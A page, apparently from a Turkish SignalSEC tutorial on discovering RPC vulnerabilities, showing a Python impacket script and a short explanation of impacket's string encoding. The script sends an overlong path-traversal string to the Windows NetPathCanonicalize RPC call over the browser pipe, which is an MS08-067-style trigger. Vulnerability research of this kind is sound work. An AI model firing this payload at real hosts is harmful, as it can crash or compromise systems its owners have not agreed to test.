 SignalSEC
get signal before them

RPC Zafiyetlerinin Keşfi | 8

('stub1', 'w'),
('stub2', 'w'),
('stub3', '<L=1'),
('stub4', 'w'),
('stub5', '<L=1'),
('stub6', '<L=0'),
)

ndrstring = "\\A\\..\\..\\".encode('utf_16_le')
ndrstring2 = ("A" * 500).encode('utf_16_le')
stub2str = ndrstring + ndrstring2
query = ms08()
query['stub1'] = "A".encode('utf_16_le')
query['stub2'] = stub2str
query['stub4'] = "".encode('utf_16_le')
trans = transport.DCERPCTransportFactory('ncacn_np:%s[\\pipe\\browser]' % target)
print "Connecting..."
try:
trans.connect()
except:
print "Connection fault"
exit()
print "Connected"
dce = trans.DCERPC_class(trans)
dce.bind(uuid.uuidtup_to_bin(('4b324fc8-1670-01d3-1278-5a47bf6ee188', '3.0')))
dce.call(0x1f, query) #NetPathCanonicalize func. opcode 0x1f

impacket ' in en güzel özelliği yukarıda görüldüğü gibi Structure yapısı ile parametleri tipine göre (string, long vb.) belirleyebilmek. Ancak dezavantajlarına gelince; Örneğin "ABC" gibi bir string, widechar/unicode olduğunda 410042004300 şeklinde gösterilir. Lakin impacket , structure'da data type "w" (widechar) olarak belirlense de otomatik olarak uygun formata dönüştürmüyor. Tabi yukarıda yaptığım gibi encode edip bir takla attırarak unicode formata çevirebilirsiniz.